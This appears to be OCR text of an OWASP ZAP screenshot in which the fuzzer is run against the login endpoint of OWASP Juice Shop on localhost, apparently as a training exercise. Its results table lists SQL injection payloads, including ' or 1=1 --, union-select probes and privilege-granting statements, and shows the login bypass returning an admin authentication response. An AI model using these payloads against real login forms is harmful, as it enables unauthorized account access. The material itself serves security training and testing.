 1 2 3 4
23:53
OWASP ZAP - OWASP ZAP 2.11.1
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request Response
Header: Text Body: Text
api
assets
GET:font-mfizz.woff
GET:main.js
GET:MaterialIcons-Regular.woff2
GET:polyfills.js
rest
admin
GET:languages
products
user
POST:login()({"email":"asd","password":"asd"})
GET:whoami
GET:runtime.js
socket.io
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
Content-Type: application/json; charset=utf-8
Content-Length: 834
ETag: W/"342-8nr+zThIiOxklU8DCboqrk7sZfY"
Vary: Accept-Encoding
Date: Sun, 20 Mar 2022 23:31:42 GMT
{"authentication":{"token":
"bid":1,"umail":"admin@juice-sh.op"}}
History Search Alerts Output WebSockets Fuzzer
New Fuzzer Progress: 1: HTTP - http://localho..rest/user/login 100% Current fuzzers: 0
Messages Sent: 170 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Siz... Size Resp... Highest Alert State Payloads
6 Fuzzed 500 Internal Server... 189 ms 31... 1,328 bytes Reflected exec sp_addsrvrolemember 'na...
7 Fuzzed 500 Internal Server... 194 ms 31... 1,481 bytes Reflected insert into mysql.user (user, host...
8 Fuzzed 401 Unauthorized 209 ms 36... 26 bytes grant connect to name; grant re...
9 Fuzzed 401 Unauthorized 223 ms 36... 26 bytes insert into users(login, password,...
10 Fuzzed 401 Unauthorized 265 ms 36... 26 bytes Reflected a
11 Fuzzed 200 OK 395 ms 36... 834 bytes ' or 1=1 --
12 Fuzzed 500 Internal Server... 414 ms 31... 1,277 bytes Reflected ' union (select @@version) --
13 Fuzzed 500 Internal Server... 423 ms 31... 1,322 bytes Reflected ' union (select NULL, (select @@...
14 Fuzzed 500 Internal Server... 432 ms 31... 1,340 bytes Reflected ' union (select NULL, NULL, (sele...
15 Fuzzed 500 Internal Server... 413 ms 31... 1,361 bytes Reflected ' union (select NULL, NULL, NULL...
Alerts 0 3 4 1 Primary Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0